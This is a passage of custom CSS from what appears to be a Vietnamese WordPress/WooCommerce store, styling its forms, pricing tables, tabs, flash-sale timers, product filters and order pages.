a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			.display-none {
	display: none;
}
.mfp-close {
	font-size: 30px;
	height: 30px;
	line-height: 30px;
	width: 30px;
}
.isures-contact--form.baogia-contact-form.goilai-form p.subscribe-title {
	margin: 0 auto 10px;
}
.row.isures-contact--form.baogia-contact-form.goilai-form input.wpcf7-submit {
	color: #fff;
	width: 100%;
	margin: 0;
	border-radius: 10px;
	background: linear-gradient(#f52f32, #e11b1e);
}
.row.isures-contact--form.baogia-contact-form.goilai-form input {
	border-radius: 10px;
	border: none;
	height: 44px;
}
.goilai-form .contact-other a::before {
	content: "\f879";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 18px;
	color: #d0021c;
	background: #fff;
	padding: 10px;
	border-radius: 30px;
	margin-right: 15px;
}
.goilai-form .contact-other a {
	display: block;
	font-size: 16px;
	color: #fff;
	border: 1px solid #fff;
	border-radius: 10px;
	margin: 20px 0;
	padding: 0 10px 0 35px;
	height: 60px;
	align-content: center;
}
.row.baogia-contact-form.goilai-form {
	background: url(/wp-content/uploads/2025/04/bg-form-du-toan.webp) no-repeat;
	background-size: cover;
	padding: 50px;
	border-radius: 10px;
}
#goi-lai.lightbox-content {
	border-radius: 10px;
}
.col-pro .box {
	border: 1px solid #d0d4e4;
}
.slider-post .col-news .button.btn-white {
	border: 1px solid #d0d4e4;
}
.slider-center .no-click {
	pointer-events: auto;
}
.slider-top .flickity-page-dots .dot.is-selected {
	border: 3px solid #fff;
}
.row-tab-price-table > .col {
	padding-left: 0;
	padding-right: 0;
}
.price-price-table .section-title .section-title-main {
	margin: 0 auto;
	font-size: 30px;
	text-transform: none;
}
.price-price-table .section-title {
	margin-bottom: 0;
}
.title-price-table .section-title .section-title-main {
	font-size: 16px;
	text-align: center;
	margin: 0 auto;
	padding: 8px 5px;
}
.title-price-table .section-title {
	background: #e9b145;
	width: 185px;
	border-radius: 0 0 5px 5px;
	margin: 0 auto;
}
.col-price-table .col-inner:hover {
	border-color: #e9b145;
}
.col-price-table .col-inner {
	border: 2px solid #fff;
	box-shadow: 0px 0px 20px 2px rgba(0,0,0,0.0967548);
	padding: 15px;
	border-radius: 5px;
}
.list-price {
	padding: 7.5px 0;
}
.row.row-price-table {
	width: 100% !important;
	margin: 0 auto !important;
}
.list-price .icon-box-img img {
	padding-top: 0;
}
.list-price .icon-box-text content {
	display: none;
}
.pricing-table .items > div.icon-box.list-price {
	border-bottom: none;
}
.list-price .icon-box-text {
	align-content: center;
}
.list-price .uppercase {
	text-transform: none;
	letter-spacing: normal;
	font-weight: 400;
	font-size: 14px;
	margin-bottom: 0;
}
.slider-post .col-inner p {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	overflow: hidden;
	margin-bottom: 10px;
}
.slider-post .col-inner .img-inner img {
	border-radius: 15px 15px 0 0;
}
.slider-post .col-inner {
	font-size: 14px;
}
.slider-post .button.is-outline {
	border: none;
}
.slider-post .flickity-prev-next-button.next {
	right: 15.8px;
}
.slider-post .flickity-prev-next-button.previous {
	left: 15.8px;
}
.slider-post .slider-nav-circle .flickity-prev-next-button:hover .arrow, .slider-post .slider-nav-circle .flickity-prev-next-button:hover svg {
	fill: #6c757d !important;
}
.slider-post button.flickity-button svg {
	box-shadow: 0 0 4px 0 rgba(0,0,0,.2);
	background: #fff !important;
}
.slider-post button.flickity-button {
	width: 30px;
	height: 60px;
	line-height: 60px;
	transform: none;
	opacity: .75;
}
.slider-post .slider-nav-circle {
	max-width: 1270px;
	margin: 0 auto;
}
.row.isures-contact--form.dutoan-form .col {
	padding: 5px 7.5px;
}
.row.isures-contact--form.baogia-contact-form.dutoan-form {
	padding: 15px 50px 0;
}
.entry-content a.btn-table-pricing:hover {
	color: #fff;
}
.col-multi-child .col-inner:has(.table-pricing) .sub-title p {
	margin-bottom: 0;
}
.tab-pricing .panel.active  {
	display: flex !important;
	flex-wrap: wrap;
	gap: 30px;
	margin-top: 25px;
}
.tab-pricing .tab.active a {
	background: rgb(191,146,69);
  background:
linear-gradient(0deg, rgba(191,146,69,1) 0%, rgba(203,173,94,1) 100%);
	color: #fff;
}
.tab-pricing .tab a {
	background: #efefef;
	border-radius: 3px;
	height: 45px;
	line-height: 45px;
	font-size: 16px;
	padding: 0 40px;
}
.tabbed-content.tab-pricing {
	width: 100%;
}
.border-radius-img .img-inner {
	border-radius: 10px;
}
.box-video .title-main .section-title {
	margin-bottom: 0;
}
.row-multi-child .col {
	min-width: 20.5vw;
	padding: 0;
}
.row-multi-child {
	white-space: normal;
	overflow-x: auto;
	overflow-y: hidden;
	overflow: scroll;
	grid-template-columns: repeat(6,1fr);
	display: grid;
	gap: 30px;
  padding: 0 15px;
}
.box-video .section-title-container {
	margin-bottom: 0;
}
.box-video .video.mb {
	margin-bottom: 8px;
	border-radius: 20px;
}
.col-giai-phap .col-inner .box {
	min-width: 20.5vw;
}
.col-multi-child.col-giai-phap > .col-inner {
	white-space: normal;
	overflow-x: auto;
	overflow-y: hidden;
	overflow: scroll;
	grid-template-columns: repeat(10,1fr);
	display: grid;
	gap: 30px;
}
#gui-tu-van.lightbox-by-id {
	background-image: linear-gradient(180deg, #bf9245 20%, #cbad5e 80%);
	border-radius: 20px;
	padding: 25px;
}
.row-align-vertical .col-inner .row {
	align-items: center;
}
.row.isures-contact--form.baogia-contact-form input.wpcf7-submit:hover {
	box-shadow: inset 0 0 0 100px rgba(0,0,0,.2);
}
.row.isures-contact--form.baogia-contact-form.dutoan-form input.wpcf7-submit {
	background-color: rgba(230, 8, 8, 0.75);
	background: linear-gradient(#f52f32, #e11b1e);
	color: #fff;
	width: 100%;
}
.row.isures-contact--form.baogia-contact-form input.wpcf7-submit {
	font-size: 1rem;
	color: #CE9C46;
	width: auto;
	margin: 10px 0 0;
	border-radius: 30px;
}
.isures-contact--form.baogia-contact-form p:has(.wpcf7-submit) {
	text-align: center;
}
.baogia-contact-form select {
	font-size: 13px;
	color: #111;
	border: 1px solid #ced4da;
	box-shadow: inset 0 .0625em .125em hsla(0,0%,4%,.05);
	border-radius: 4px;
}
.row.isures-contact--form.baogia-contact-form.dutoan-form input, .row.isures-contact--form.baogia-contact-form.dutoan-form select {
	font-size: 16px;
	height: 48px;
	border: none;
	border-radius: 5px;
}
.row.isures-contact--form.baogia-contact-form input, .row.isures-contact--form.baogia-contact-form select {
	height: 40px;
	margin: 0 0 10px;
}
.isures-contact--form.baogia-contact-form.dutoan-form p.subscribe-title {
	font-size: 30px;
	margin-bottom: 10px;
	max-width: none;
}
.isures-contact--form.baogia-contact-form p.note-form {
	color: #fff;
	font-size: 16px;
	text-align: center;
	max-width: 450px;
	margin: 0 auto;
}
.isures-contact--form.baogia-contact-form p.description-title {
	color: #fff;
	font-size: 16px;
	text-align: center;
	margin-bottom: 10px;
}
.isures-contact--form.baogia-contact-form p.subscribe-title {
	color: #fff;
	font-size: 20px;
	font-weight: 700;
	margin: 0 auto;
	max-width: 400px;
	text-align: center;
}
.col-dutoan > .col-inner {
	background: url(/wp-content/uploads/2025/04/bg-form-du-toan.webp) no-repeat;
	background-size: cover;
	padding: 25px;
	border-radius: 20px;
	display: flex;
	align-items: center;
}
.col-tuvan-baogia > .col-inner {
	background-image: linear-gradient(180deg, #bf9245 20%, #cbad5e 80%);
	padding: 25px;
	border-radius: 20px;
	display: flex;
  align-items: center;
}
.s-doi-tac-1 .gallery-item .gallery-icon img {
	border-radius: 12px;
	box-shadow: 0px 2px 5px 0px rgba(201,201,201,0.4);
}
.s-khac-biet .row .gallery {
	padding-left: 5px;
	padding-right: 5px;
}
.s-khac-biet .gallery-item {
	padding: 0 10px 30px;
}
.box-img-top-1 .box-text .button:hover {
	color: #111;
	box-shadow: none;
}
.box-img-top-1 .box-text .button {
	color: #CE9C46;
	font-weight: 400;
	margin: 0;
	background: none;
	border: none;
}
.col.col-padding-bottom-0 {
	padding-bottom: 0;
}
.s-backdrop-filter .section-bg.fill {
	background-color: rgba(0, 0, 0, 0.5);
	-webkit-backdrop-filter: blur(10px);
	backdrop-filter: blur(10px);
}
.s-backdrop-filter {
	background: url(wp-content/uploads/2025/03/bg-top-page-1.jpg) no-repeat;
	background-size: cover;
  background-position: center;
}
.s-padding-bottom-0 {
	padding-bottom: 0 !important;
}
.button.btn-white:hover {
	box-shadow: inset 0 0 0 100px rgba(0,0,0,.05);
}
.button.btn-white {
	background: #CE9C46;
	color: #FFF;
	margin-bottom: 0;
}
.text-align-justify {
	text-align: justify !important;
}
.tab-quy-trinh-1 .tab-panels {
	padding-top: 60px;
}
.tab-quy-trinh-1 .nav > li.active > a, .tab-quy-trinh-1 .nav > li > a:hover {
	color: #bf9245;
}
.tab-quy-trinh-1 .tab a {
	color: #111;
}
.tab-quy-trinh-1 {
	margin-top: 50px;
}
.box-text-quy-trinh-1 .text p {
	margin-bottom: 0;
}
.box-text-quy-trinh-1 .text {
	display: grid;
	gap: 15px;
}
.tab-quy-trinh-1 ul.nav {
	display: inline-flex;
	gap: 10px;
	overflow: visible;
}
.tab-quy-trinh-1 li.tab a > span span {
	font-size: 32px;
	font-weight: 700;
	display: block;
}
.tab-quy-trinh-1 li.tab a {
	background: #fff;
	border-radius: 10px;
	box-shadow: 4px 4px 3.3px 0px #0000001A;
	width: 107px;
	height: 107px;
	justify-content: center;
}
.tab-quy-trinh-1 li.tab a > span {
	font-size: 17px;
	line-height: 1.3;
	font-weight: 500;
	text-align: center;
}
.row-quy-trinh-1 img {
	border-radius: 10px;
}
.post-project {
	margin-bottom: 20px;
}
.post-project .post-date .badge-inner {
	background: rgb(191,146,69);
	background: linear-gradient(0deg, rgba(191,146,69,1) 0%, rgba(203,173,94,1) 100%);
	color: #fff;
	border: none;
	padding: 0;
}
.post-project .post-date {
	margin-left: 0;
}
.table-pricing.pricing-table:hover {
	border-color: #e9b145;
}
.table-pricing.pricing-table {
	border: 2px solid #fff;
	box-shadow: 0px 0px 20px 2px rgba(0,0,0,0.0967548);
}
.table-pricing .btn-table-pricing, .btn-tu-van {
	background: #CE9C46;
	background: linear-gradient(0deg, #CE9C46 0%, #E2C26D 100%);
	color: #fff;
}
.table-pricing .pricing-table-items.items {
	padding-left: 15px;
	padding-right: 15px;
}
/*.table-pricing .bullet-item:first-child {
	font-size: 18px;
	font-weight: 500;
}*/
.table-pricing .bullet-item {
	font-size: 14px;
	text-align: left;
	border-bottom: none !important;
}
.table-pricing .price {
	font-size: 32px;
	font-weight: 500;
	color: #111;
}
.table-pricing .title {
	background: #e9b145;
	color: #fff;
	width: 185px;
	border-radius: 0 0 5px 5px;
	border: none;
	padding: 10px 5px;
}
.list-count ul li span {
	font-size: 20px;
	background: #e9b145;
	border-radius: 100%;
	border: 1px solid #fff;
	min-width: 58px;
	height: 58px;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	color: #fff;
	margin-right: 12px;
}
.list-count ul li {
	background: #ffdfa2;
	background: linear-gradient(90deg, rgba(255, 223, 162, 1) 0%, rgba(255, 255, 255, 0.1) 100%);
	margin-left: 0;
	display: flex;
	align-items: center;
	padding: 5px;
	border-radius: 50px;
	font-weight: 700;
	margin-bottom: 10px;
}
.list-count ul {
	list-style: none;
	margin-bottom: 0;
}
.tab-giai-phap-1 .nav > li.active > a, .tab-giai-phap-1 .nav > li > a:hover {
	color: #bf9245;
}
.tab-giai-phap-1 .tab-panels {
	padding-top: 40px;
}
.tab-giai-phap-1 .tab:last-child a::after {
	left: calc(100% - 8px);
}
.tab-giai-phap-1 .tab:first-child a::after {
	left: 8px;
}
.tab-giai-phap-1 .tab.active a::after, .tab-giai-phap-1 .tab a:hover::after {
	background: #bf9245;
}
.tab-giai-phap-1 .tab a::after {
	content: "";
	background: #8a8a89;
	width: 16px;
	height: 16px;
	border-radius: 100%;
	position: absolute;
	left: 50%;
	bottom: -18px;
	transform: translate(-50%, -50%);
}
.tab-giai-phap-1 li.tab:last-child {
	text-align: right;
}
.tab-giai-phap-1 li.tab:first-child {
	text-align: left;
}
.tab-giai-phap-1 .nav:hover > li:not(:hover) > a::before {
	opacity: 1;
}
.tab-giai-phap-1 li.tab, .tab-quy-trinh-1 li.tab {
	margin: 0;
	text-align: center;
}
.tab-giai-phap-1 ul.nav {
	grid-template-columns: repeat(5,1fr);
	display: grid;
	gap: 30px;
	border-bottom: 3px solid #8a8a89;
	overflow: visible;
}
.tab-giai-phap-1 .tab:last-child a::before {
	left: calc(100% - 19px);
}
.tab-giai-phap-1 .tab:first-child a::before {
	left: 19px;
}
.tab-giai-phap-1 .tab.active a::before, .tab-giai-phap-1 .tab a:hover::before {
	background: url(/wp-content/uploads/2025/03/icon-tab-light.png) no-repeat;
	width: 38px;
	height: 38px;
	background-size: 38px;
}
.tab-giai-phap-1 .tab a::before {
	content: "";
	background: url(/wp-content/uploads/2025/03/icon-tab.png) no-repeat;
	width: 38px;
	height: 38px;
	background-size: 38px;
	position: absolute;
	top: calc(25% - 2px);
	left: 50%;
	transform: translate(-50%, -50%);
}
.tab-giai-phap-1 .tab a {
	color: #111;
	font-size: 15px;
	font-weight: 700;
	padding: 43px 0 15px;
}
.row-giai-phap-1 .col {
	padding-bottom: 0;
}
.tab-giai-phap-1 .tab-panels .panel.active {
	background: #fff;
	border-radius: 25px;
	padding: 15px 60px;
}
.button.btn-view-more span span {
	background: #fff;
	color: #BF9245;
	border-radius: 100%;
	width: 40px;
	height: 40px;
	align-content: center;
	margin-right: 10px;
}
.button.btn-view-more:hover {
	color: #fff;
}
.button.btn-view-more {
	background: linear-gradient(0deg, #CBAD5E 0%, #BF9245 100%);
	color: #fff;
	font-size: 18px;
	font-weight: 600;
	margin-top: 15px;
}
.box-text-giai-phap-1 .isures-iconbox:not(:last-child) {
	margin-bottom: 5px;
}
.box-text-giai-phap-1 .isures-iconbox.container.vertical .is-icon {
	margin-right: 0;
}
.box-text-giai-phap-1 .isures-iconbox p {
	margin-bottom: 0;
	font-size: 16px;
}
.box-text-giai-phap-1 .isures-iconbox.container.vertical {
	justify-content: left;
}
/*#main:has(.top-page) * :not(i) {
	font-family: Inter, sans-serif;
}*/
.title-main.title-gradient.title-left .section-title .section-title-main {
	margin: 0;
}
.text-box-video .button {
	background: rgba(255, 255, 255, 0.5);
}
.s-pro .row.isures-on--sale {
	background: transparent;
}
.box-img-top .box-text, .box-img-top-1 .box-text {
	text-align: justify;
	padding-bottom: 0;
}
.box-img-top .box-text h3 a, .box-img-top-1 .box-text h3 a {
	line-height: 1.4;
}
.box-img-top-1 .box-text h3 {
	color: #111;
	font-size: 16px;
	text-align: left;
	margin-bottom: 5px;
}
.box-img-top .box-text h3 {
	text-transform: uppercase;
	font-size: 16px;
	text-align: left;
	margin-bottom: 5px;
}
.title-main.title-gradient, .title-gradient .section-title {
	margin-bottom: 0;
}
.col-multi-child > .col-inner {
	display: flex;
	flex-wrap: wrap;
	gap: 15px;
}
.box-img-top-1.box a {
	color: #111;
}
.box-img-top.box a {
	color: #bf9245;
}
.title-main.title-gradient .section-title .section-title-main {
	color: #bf9245;
	font-size: 150%;
	text-align: center;
	max-width: 850px;
	margin: 0 auto;
}
.box-img a:hover {
	text-decoration: underline;
}
.box-vertical.box-img.box-img-reverse .box-text {
	display: flex;
	align-items: center;
}
.box-vertical.box-text-middle .box-image, .box-vertical.box-text-middle .box-text {
	vertical-align: middle;
}
#main:has(.top-page) .cus-breadcrumb {
	display: none;
}
.top-page .breadcrumbs .divider {
	font-size: 24px;
}
.top-page .breadcrumbs a {
	font-weight: 700;
}
.top-page .breadcrumbs a:first-of-type::before {
	display: none;
}
.top-page .breadcrumbs {
	font-weight: 700;
	text-transform: uppercase;
}
.top-page .page-title-inner {
	min-height: 70vh;
	padding-bottom: 30px;
}
/* Begin CSS temporarily on 27/02/2025 */
body.single-blocks #wrapper #main {
	text-align: center;
}
body.single-blocks .cus-breadcrumb, body.single-blocks.ux-builder-iframe .row.banner-cat-pro {
	display: none !important;
}
body.single-blocks.ux-builder-iframe .row.flash-sale-pro {
	display: none !important;
}
body.single-blocks.ux-builder-iframe #wrapper .row.flash-sale-pro {
	display: block !important;
}
body.single-blocks #wrapper .row.banner-cat-pro {
	display: inline-flex !important;
}
body:not(.tax-product_cat) .row.banner-cat-pro, body:not(.tax-product_cat) .row.flash-sale-pro {
	display: none !important;
}
body.home #content .row.flash-sale-pro {
	display: block !important;
}
.row.banner-cat-pro {
	margin-top: 15px;
}
.row.flash-sale-pro .col {
	padding-bottom: 15px;
}
.shop-page-title.category-page-title.page-title {
	display: none;
}
/* End CSS temporarily on 27/02/2025 */
.woocommerce-product-gallery__wrapper.product-gallery-slider {
	margin-bottom: 0;
}
.isures-scroll--wrap_dropdown.isures-filter--fixed {
	margin: 0;
}
.ux-timer-text span strong {
	font-weight: 700;
}
.blog-single .entry-content h2, .blog-single .entry-content h3, .blog-single .entry-content h4, .blog-single .entry-content h5, .blog-single .entry-content h6 {
	font-weight: 700;
}
.product-attribute-cat .attribute-cat-value:nth-child(-n+3) {
	display: block;
}
.product-attribute-cat .attribute-cat-value {
	border: 1px solid #d1d5db;
	border-radius: 5px;
	color: #3a3a3a;
	font-size: 10px;
	padding: 1px 5px;
	display: none;
}
.product-attribute-cat {
	display: flex;
	margin: 0 0 5px;
	flex-wrap: wrap;
	gap: 5px;
}
#pop-img-tu-van {
	background: no-repeat;
	box-shadow: none;
}
.isures-filter--wrap .isures-active-filters a svg line, .isures-filter--wrap .isures-active-filters a:hover svg line {
	stroke: #d70018;
}
.custom-filter #mostviewed :checked + label::before, .custom-filter #mostviewed:hover label::before {
	background-image: url(/images/icon-mostviewed-hover.png);
}
.custom-filter #saleprice :checked + label::before, .custom-filter #saleprice:hover label::before {
	background-image: url(/images/icon-saleprice-hover.png);
}
.custom-filter #pricesmall :checked + label::before, .custom-filter #pricesmall:hover label::before {
	background-image: url(/images/icon-pricesmall-hover.png);
}
.custom-filter #pricedesc :checked + label::before, .custom-filter #pricedesc:hover label::before {
	background-image: url(/images/icon-pricedesc-hover.png);
}
.isures-active-filters a:not(.reset):hover {
	border: 1px solid #d70018;
	color: #d70018 !important;
}
.isures-active-filters a.reset {
	font-size: 12px;
	border: 1px solid #d70018;
	padding: 8px 10px;
	border-radius: 10px;
	background: #fef2f2;
	color: #d70018;
	line-height: 1.3;
}
.isures-filter--dropdown > :not(.isures-filter--nav_wrap):not(.is-divider).active::before, .isures-filter--dropdown > :not(.isures-filter--nav_wrap):not(.is-divider):hover::before {
	border-top-color: #d70018;
}
.isures-filter--dropdown > :not(.isures-filter--nav_wrap):not(.is-divider).active, .isures-filter--dropdown > :not(.isures-filter--nav_wrap):not(.is-divider):hover {
	background: #fef2f2;
	border-color: #d70018 !important;
	color: #d70018;
}
.isures-filter--dropdown > :not(.isures-filter--nav_wrap):not(.is-divider).count::before {
	border-top: 4px solid #d70018;
}
.isures-filter--dropdown > :not(.isures-filter--nav_wrap):not(.is-divider).count {
	background: #fef2f2;
	border-color: #d70018 !important;
	color: #d70018;
	padding: 8px 25px 8px 25px !important;
}
.isures-filter--dropdown > :not(.isures-filter--nav_wrap):not(.is-divider).count::after {
	background: #d70018;
	top: 8px;
	left: 6px;
}
.isures-filter--dropdown .isures-image--with_label {
	position: absolute !important;
}
.isures-term--filter:not(.isures-cate--filter) .isures-item--attribute.active a {
	border-color: #d70018 !important;
}
.isures-custom--nc_attr .isures-item--attribute a {
	min-height: 99px !important;
}
.isures-term--filter.isures_type_image_label .isures-image--with_label {
	background: rgba(0, 0, 0, 0.35);
  color: #fff;
	margin-bottom: 0;
	width: 100%;
	top: 0;
	left: 0;
	padding: 5px;
	text-align: left;
	height: 51px;
}
.isures_type_image_label .isures-item--attribute a img {
	max-width: 100%;
}
.isures-filter--dropdown.isures-term--filter.isures_type_image_label .isures-filter--nav_wrap.active .isures-item--attribute a {
	padding: 0;
}
.isures-term--filter:not(.isures-cate--filter) .isures-filter--nav_wrap.active .isures-item--attribute a {
	padding: 5px;
}
.isures-term--filter:not(.isures-cate--filter) .isures-item--attribute a {
	padding: 0;
}
.single-product .product-gallery-slider .video.video-fit {
	padding-top: calc(50.625% - 20px) !important;
}
.single-product .product-thumbnails .col.is-selected a, .single-product .product-thumbnails .col a:hover {
	border-color: #fee2e2;
}
.single-product :has(.product-video-popup) .product-thumbnails .col.first a::before {
	content: "";
	background: url(/images/video-pro.png) no-repeat;
	width: 60px;
	height: 60px;
	background-size: 60px 60px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}
.single-product :has(.product-video-popup) .product-thumbnails .col.first img {
	filter: opacity(0);
}
.flash-sale-pro > .col > .col-inner::before {
	content: "";
	background: url(/images/title-hotsale.png) no-repeat;
	width: 186px;
	height: 50px;
	background-size: 186px 50px;
	display: inline-block;
	position: absolute;
	left: 9.8px;
}
.flash-sale-pro .ux-timer-text > span:not(:last-child)::after {
	content: ":";
	font-weight: 400;
	position: absolute;
	right: -7px;
	color: #fff;
}
.flash-sale-pro .ux-timer-text > span:not(:last-child) {
	position: relative;
}
.flash-sale-pro .product-attribute {
	margin-top: 10px;
}
.flash-sale-pro .price-wrapper .star-rating {
	display: none;
}
.flash-sale-pro .product-small.col .flash-sale-process-bdf {
	display: block;
}
.flash-sale-pro .ux-timer-text::before {
	content: "Kết thúc sau :";
	font-size: 14px;
	color: #fff;
}
.flash-sale-pro .ux-timer-text > span:last-child {
	margin-right: 0;
}
.flash-sale-pro .ux-timer-text > span {
	background: #fff;
	border-radius: 5px;
	min-width: 30px;
	padding: 0 5px;
	height: 30px;
	line-height: 30px;
	text-align: center;
}
.flash-sale-pro .ux-timer-text {
	font-size: 15px !important;
	display: block;
	text-align: right;
	margin: 12px 0;
}
.flash-sale-pro .ux-timer-text span strong:has(span) {
	display: none;
}
.flash-sale-pro > .col > .col-inner {
	background: linear-gradient(rgb(138, 5, 5), rgb(0, 0, 0)) 0% 0% / cover;
	border-radius: 10px;
	padding: 10px 9.8px 0;
}
.section + .row.flash-sale-pro:not(.row-collapse) {
	margin-top: 0;
}
.c-voucher-form .row.isures-contact--form input[type="checkbox"] {
	height: auto;
	accent-color: #E9B448;
}
.c-voucher-form .wpcf7-list-item-label {
	font-weight: 400;
	color: #EAB54A;
	font-size: 16px;
}
.c-voucher-form .row.isures-contact--form input.wpcf7-submit {
	width: auto;
	font-weight: 500;
	background: linear-gradient(180deg, #f9e498 0%, #e9b346 100%);
	border: none;
	border-radius: 8px;
}
.c-voucher-form .row.isures-contact--form input[type="checkbox"] {
	height: auto;
}
.c-voucher-form .row.isures-contact--form input.wpcf7-form-control {
	height: 45px;
	font-size: 16px;
}
.c-voucher-form .wpcf7-form {
	margin-bottom: 0;
	max-width: 525px;
}
a.button.btn-voucher {
	background: linear-gradient(180deg, #f9e498 0%, #e9b346 100%);
	color: #333 !important;
	margin: 0 auto 20px;
	display: block;
	max-width: max-content;
	background-color: inherit !important;
	font-size: 18px;
}
.blog-single .entry-content a, .des-cat-pro a, #tab-description a {
	color: #2C7DF4;
}
.cus-hide {
	display: none;
}
.header-vertical-menu__fly-out .nav-vertical-fly-out:not(.nav-dropdown) {
	padding: 5px 0;
}
.menu-chuyen-muc > li > a .icon-angle-down {
	font-size: 14px;
}
.menu-chuyen-muc .sub-menu li a:hover {
	box-shadow: inset 0 0 0 100px rgba(0,0,0,.2);
}
.menu-chuyen-muc .sub-menu li a {
	color: #fff;
	font-size: 14px;
	padding: 8px 10px;
}
.menu-chuyen-muc .sub-menu li {
	border-bottom: 1px dotted #e8e4e4;
}
.menu-chuyen-muc > li:hover > ul {
	display: block;
	min-width: max-content;
}
.menu-chuyen-muc > li > ul {
	position: absolute;
	top: 100%;
	left: 0;
	width: 150px;
	z-index: 9999;
	background: rgba(0, 0, 0, 0.85);
	margin: 0;
	display: none;
	transition: opacity .25s;
	box-shadow: 1px 1px 15px rgba(0,0,0,0.15);
	opacity: 1;
	max-height: none;
	visibility: visible;
	padding: 0;
	border-radius: 0;
}
.menu-chuyen-muc > li > a {
	background: #F9F9F9;
	color: #111;
	font-weight: bold;
	padding: 5px 10px;
	display: block;
	font-size: 14px;
}
.menu-chuyen-muc > li {
	display: inline-block;
	float: none;
	position: relative;
	border: 1px solid #ddd;
	margin-bottom: 0;
}
.menu-chuyen-muc li {
	list-style: none;
}
.menu-chuyen-muc {
	margin: 25px 0 20px;
}
.woocommerce-order-pay .wc_payment_methods .wc_payment_method {
	list-style: none;
	margin-left: 0;
}
body a.devvn_tragop_button span {
	font-weight: bold;
}
body a.devvn_tragop_button {
	border-radius: 15px !important;
	-moz-border-radius: 15px !important;
	-webkit-border-radius: 15px !important;
}
.isures-btn--single_wrap {
	margin-bottom: -5px;
}
.main-pro-1 .image-tools.bottom.left .product-video-popup .icon-play {
	display: none;
}
.main-pro-1 .image-tools.bottom.left .product-video-popup::after {
	content: "Video";
	text-transform: none;
	font-weight: 700;
	font-size: 10px;
	color: #666;
	bottom: -25px;
	position: relative;
}
.main-pro-1 .image-tools.bottom.left .product-video-popup {
	margin-bottom: 10px;
	background: url(/wp-content/uploads/2024/04/button-play-video.png) no-repeat;
	width: 50px;
	height: auto;
	border: none;
	border-radius: 0 !important;
	background-size: contain;
}
.main-pro-1 .zoom-button.button.is-outline.circle.icon.tooltip.hide-for-small {
	display: none;
}
.main-pro-1 .image-tools.bottom.left {
	display: none;
	z-index: 0;
}
#pop-coupon-voucher .row.isures-contact--form input {
	border-radius: 4px;
	color: #111;
}
#pop-coupon-voucher .row.isures-contact--form input {
	border-radius: 4px;
}
#pop-coupon-voucher .row.isures-contact--form {
	background: no-repeat;
}
.mfp-ready #pop-coupon-voucher button.mfp-close {
	background: none;
	border: none;
}
#pop-coupon-voucher, #tu-van {
	border-radius: 10px;
}
.title-main .section-title a {
	padding: 5px 15px;
	background-color: #f3f4f6;
	border: 1px solid #e5e7eb;
	border-radius: 10px;
	font-size: 13px;
	font-weight: 400;
	line-height: 1.5;
	color: #444;
}
.title-main .section-title .section-title-main {
	color: #222;
	border-bottom: none;
	padding-bottom: 0;
}
.title-main .section-title {
	border-bottom: none;
}
.header-search-form .autocomplete-suggestion .search-price:has(.woocommerce-Price-amount.amount:nth-child(2)) .woocommerce-Price-amount.amount:first-child {
	font-size: 10.88px;
}
.header-search-form .autocomplete-suggestion .search-price:has(.woocommerce-Price-amount.amount:nth-child(2)) {
	font-size: 0;
}
.header-search-form .autocomplete-suggestion del {
	display: none;
}
.checkout ul li label, .payment_methods p {
	font-size: 15px;
}
.woocommerce-order-received .woocommerce-form.woocommerce-form-login.login {
	border-radius: 15px;
	margin-top: 20px;
}
.woocommerce-account .woocommerce-error.message-wrapper, .woocommerce-order-received .woocommerce-error.message-wrapper {
	margin-bottom: 0 !important;
	text-align: center;
	padding-bottom: 0 !important;
}
.woocommerce-form input {
	border-radius: .25rem;
}
.btn-bottom-order-received .btn-go-home {
	margin-left: 5px;
	background: #DDA700;
	color: #fff;
}
.btn-bottom-order-received .btn-check-order {
	margin-right: 5px;
	background: #FFF;
	color: #DDA700;
}
.btn-bottom-order-received a:hover {
	box-shadow: inset 0 0 0 100px rgba(0,0,0,.1);
}
.btn-bottom-order-received a {
	border-radius: 5px;
	font-weight: 600;
	width: 50%;
	border: 1px solid #DDA700;
	text-align: center;
	align-items: center;
	display: grid;
	padding: 5px 10px;
	line-height: 1.65;
	min-height: 40px;
}
.btn-bottom-order-received {
	display: flex;
	position: fixed;
	bottom: 0;
	background: #fff;
	border: 1px solid rgba(145,158,171,.239);
	border-top-left-radius: 15px;
	border-top-right-radius: 15px;
	box-shadow: 0 -4px 20px -1px rgba(40,124,234,.15);
	max-width: 570px;
	padding: 15px 10px;
	right: 50%;
	transform: translateX(50%);
	width: 100%;
	z-index: 20;
	min-height: 66.2px;
}
.isures-global--label_show, #isures-logout, .return-to-shop .button.primary.wc-backward {
	color: #111;
}
.woocommerce-order-received .is-well.col-inner.entry-content {
	padding: 15px;
}
.woocommerce-order-received .woocommerce-order-overview li.woocommerce-order-overview__total.total span.amount {
	color: #d70018;
}
.woocommerce-order-received .woocommerce-order-overview li.woocommerce-order-overview__order.order {
	border-bottom: 1px solid #ececec;
	padding-bottom: 10px;
}
.woocommerce-order-received .woocommerce-order-overview li {
	list-style: none;
	margin: 0 0 10px;
}
.woocommerce-order-received .woocommerce > .row .large-5.col .entry-content .woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
	display: none;
}
.custom-content-thanks h3 {
	color: #B78103;
	font-size: 18px !important;
	text-transform: uppercase;
	margin-bottom: 5px;
}
.custom-content-thanks::before {
	content: "";
	background: url(/wp-content/uploads/2024/04/cart-status.png) no-repeat;
	width: 100px;
	height: 136px;
	background-size: 100px 136px;
	display: inline-block;
	position: absolute;
	left: 30px;
	top: -34px;
}
.custom-content-thanks {
	background-color: rgba(255, 193, 7, 0.12);
	padding: 15px;
	border-radius: 20px;
	margin-bottom: 30px;
	border: 1px solid #ececec;
	font-size: .9em;
	padding-left: 130px;
}
.woocommerce-order-received .woocommerce-table--order-details td, .woocommerce-order-received .woocommerce-order-overview li strong {
	color: #111;
	font-size: 15px;
}
.woocommerce-order-received .woocommerce-table__product-name a strong, .woocommerce-order-received .woocommerce-table__product-name .wc-item-meta p {
	color: #111;
	font-weight: 700;
}
.woocommerce-order-received .woocommerce-table--order-details thead th {
	color: #111;
}
.woocommerce-order-received .woocommerce-order-overview, .woocommerce-order-received .woocommerce-table--order-details th {
	color: #7c8691;
	font-size: 15px;
}
.woocommerce-order-received .woocommerce-customer-details .woocommerce-customer-details--phone {
	margin-bottom: 0;
}
.woocommerce-order-received .woocommerce-customer-details {
	margin-top: 30px;
